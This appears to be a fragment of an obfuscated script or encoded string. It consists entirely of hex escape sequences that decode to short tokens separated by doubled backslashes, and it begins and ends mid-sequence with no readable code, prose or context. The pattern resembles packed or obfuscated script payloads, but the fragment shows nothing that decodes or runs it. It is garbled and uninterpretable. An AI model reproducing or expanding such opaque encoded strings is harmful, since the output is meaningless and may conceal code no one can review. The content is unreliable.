x57\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x4c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x31\x4f\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6